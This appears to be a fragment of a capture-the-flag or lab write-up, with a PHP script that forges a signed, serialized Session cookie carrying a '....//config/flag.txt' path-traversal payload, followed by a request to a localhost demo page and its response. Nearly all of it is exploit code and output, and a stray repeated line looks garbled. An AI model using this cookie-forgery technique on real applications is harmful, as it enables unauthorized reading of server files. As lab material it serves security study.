 <?php
$cookiedata='O:7:"Session":1:{s:4:"path";s:21:"....//config/flag.txt";}';
$cookiedata=$cookiedata.md5('EzblrbNS'.$cookiedata);
echo urlencode($cookiedata);
>_ osword osword osword
~ > http "http://127.0.0.1/demo/4.php?nickname=%s"
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 120
Content-Type: text/html; charset=UTF-8
Date: Mon, 15 Apr 2019 14:02:57 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.33 (Deepin)
Vary: Accept-Encoding
O%3A7%3A%22Session%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22....%2F%2Fconfig%2Fflag.txt%22%3B%7D7
392eca99298ec7109e856bb694a808e
~ >